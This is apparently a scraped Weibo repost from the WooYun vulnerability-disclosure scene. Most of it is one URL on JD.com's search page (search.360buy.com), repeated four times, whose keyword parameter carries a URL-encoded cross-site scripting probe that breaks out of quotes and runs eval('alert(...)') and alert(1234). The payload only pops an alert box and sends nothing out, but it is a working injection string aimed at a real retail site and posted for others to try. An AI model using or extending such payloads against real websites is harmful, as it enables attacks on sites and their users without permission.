 @刘天宇 : 刚才的不太和谐，重发 just a test http://search.360buy.com/Search?
book=y&keyword=%27;!--
%22;eval%28%27alert%28%5C%27just+a+test%5C%27%29%27%29%3B%22
%3CX%3Calert%281234%29%3ESS%3E=&{%28%29
http://search.360buy.com/Search?book=y&keyword=%27;!--
%22;eval%28%27alert%28%5C%27just+a+test%5C%27%29%27%29%3B%22
%3CX%3Calert%281234%29%3ESS%3E=&{%28%29
http://search.360buy.com/Search?book=y&keyword=%27;!--
%22;eval%28%27alert%28%5C%27just+a+test%5C%27%29%27%29%3B%22
%3CX%3Calert%281234%29%3ESS%3E=&{%28%29
http://search.360buy.com/Search?book=y&keyword=%27;!--
%22;eval%28%27alert%28%5C%27just+a+test%5C%27%29%27%29%3B%22
%3CX%3Calert%281234%29%3ESS%3E=&{%28%29
12月23日 17:43 来自新浪微博 转发(35) | 评论(9)
www.wooyun.org